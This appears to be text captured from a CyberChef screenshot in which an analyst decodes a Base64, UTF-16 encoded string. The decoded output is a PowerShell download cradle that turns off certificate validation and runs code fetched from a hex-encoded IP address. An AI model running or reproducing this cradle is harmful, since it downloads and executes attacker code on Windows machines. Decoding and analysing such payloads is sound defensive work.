 Recipe
Input
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
WwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgBTAGUAc
gB2AGUAcgBDAGUAcgB0AGkAZgBpAGMAYQB0AGUAVgBhAGwAaQBkAGEAdABpAG8AbgBDAGEAbABsAGIAYQBjAGsAIAA9ACAAew
AgACQAdAByAHUAZQAgAH0AOwAgAEkAbgB2AG8AawBlAC0ARQB4AHAAcgBlAHMAcwBpAG8AbgAgACgATgBlAHcALQBPAGIAagB
lAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBjAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdABy
AGkAbgBnACgAIgBoAHQAdABwADoALwAvADAAeAA1ADMANgAxADEANAA1ADEALwB3AGkAbgAvAGMAbABvAGMAYQBsACIAKQA=
ABC 485 2
Tт Raw Bytes LF
Output
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { $true }; Invoke-
Expression (New-Object System.Net.Webclient).DownloadString("http://0x53611451/win/clocal")